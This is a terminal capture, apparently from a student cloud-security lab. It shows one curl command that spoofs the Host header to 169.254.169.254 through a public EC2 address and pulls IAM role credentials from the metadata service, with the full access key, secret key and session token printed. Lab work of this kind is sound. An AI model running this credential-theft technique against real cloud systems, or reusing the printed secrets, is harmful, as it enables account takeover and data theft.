 semchuk2@ada:~/Desktop/CS495$ curl http://54.166.147.226/latest/meta-data/iam/security-credentials/cg-banking-WAF-Role-cgidb60radl7aa -H 'Host: 169.254
.169.254'
{
  "Code" : "Success",
  "LastUpdated" : "2021-05-24T21:21:03Z",
  "Type" : "AWS-HMAC",
  "AccessKeyId" : "ASIATAIYWS4KQHXCI37D",
  "SecretAccessKey" : "8l4CB9Z6KOBtyGSFNGXh3Qqp5zfJMcfw2O6yxzTl",
  "Token" : "IQoJb3JpZ2luX2VjEF4aCXVzLWVhc3QtMSJHMEUCIQCn4i9cdGP8eq3/4oYOA4QksmFyuypVeI5fZy4NRii5XQIgKs0fpdukjXofO7kOVw5IbLdjVF0+In3epS948JcOIDwqvQMI9v
//////////ARACGgwyMDY3NDcxMTMyMzciDEB1OGq24YLewuOLTyqRA1yh7zNh9X79VYEpIy/nPHx0hnFLBzeYfGaDuAoOyrhJBwulAkVVhHX9qTlINoo9iAs46bggyJitw28g+epXPyOzwT1gLI3Wv
Xd7+d64HvUlLaImOmdeca7mWAreT8euyRO95C8YRhnuky+k9FKSmGIHXBE2DTm56JWw2PaovxBgIz7Rlv+kBl6eyyf0vf667OwhDA+hGr1MVFKzIJ1WCamk3dajzBQKjSwqX5jE7LiUYiVhFJIKyTuR
Lq3Wa8/aXPw8I559/kVohk2Hnf6IZHDiil8FM1j3N5nsJ1GGzXweMyN23wcbhnIWInZ5DuEK0jRNuBsIUdE79KkZRhkqRQ+CigcD72XhtIIlsoFA6a2pUMZQfXBuEYKMQ0kw2VQzMLughAqqC58CsLE
2Tq2yKKSY6vP0UgdubleettfhB5r6y/I1w8Bpcpdl8w6GjbfEm/0IgVSBNh+iZ8flhjwpsZwQHblOQofrb6hsscgED7g7D52s05zYe1ZmaCZi3JaGtzkfZRQioEkAo3HICz0Fi/NlMN2xsIUGOusBS1
a9YjpappieMLDmn65y2H9cU6RbSUtVsvLlbkHkDyDaBQm2UZ1JXvfkpWI7wmU8rRLi+c8AT9yfjkXHHskgizv2NkFeJ5JO88DR6jtVyzFiVOswgprXbV81424Mvz7q/Q+t76fk9ODcgaZxSJhH7lPPW
KHFcdOxg7q8uLJsrvcziQUb+ujtr1aWL7NLThvzjNkDiC3fjuwylfgLSqmDfvRWMBKIdYKyUxTIzKyeHMjda/pDTSTSowZwDIeN9xta7SVSTH+s+TL5yGUVUx1Yvw1ff4jT8NdkCZmuNWfl3d8r3jo2
x6pJkcGNxw==",
  "Expiration" : "2021-05-25T03:56:33Z"
}semchuk2@ada:~/Desktop/CS495$